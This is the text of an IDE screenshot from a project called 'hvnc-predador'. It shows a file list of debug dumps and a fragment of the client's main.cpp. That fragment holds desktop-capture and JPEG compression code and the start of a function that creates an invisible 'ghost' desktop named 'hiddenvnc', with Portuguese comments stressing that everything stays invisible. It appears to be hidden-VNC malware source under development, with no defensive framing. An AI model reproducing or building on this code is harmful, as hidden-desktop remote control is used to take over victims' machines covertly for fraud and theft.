 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
debug_imgs
debug_raw_0_105719.bin
debug_raw_0_105720.bin
debug_raw_0_105721.bin
debug_raw_0_105722.bin
debug_raw_0_105723.bin
debug_raw_0_105724.bin
debug_raw_0_105725.bin
debug_raw_0_105726.bin
debug_raw_0_105727.bin
debug_raw_0_105728.bin
debug_raw_0_105729.bin
debug_raw_0_105730.bin
debug_raw_0_105731.bin
debug_raw_0_105732.bin
debug_raw_0_105733.bin
debug_raw_0_105734.bin
debug_raw_0_105735.bin
debug_raw_0_105736.bin
debug_raw_0_105737.bin
debug_raw_0_105738.bin
debug_raw_0_105739.bin
debug_raw_0_105740.bin
debug_raw_0_105741.bin
debug_raw_0_105742.bin
debug_raw_0_105743.bin
debug_raw_0_105744.bin
debug_raw_0_105745.bin
debug_raw_0_105746.bin
debug_raw_0_105747.bin
debug_raw_0_105748.bin
debug_raw_0_105749.bin
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal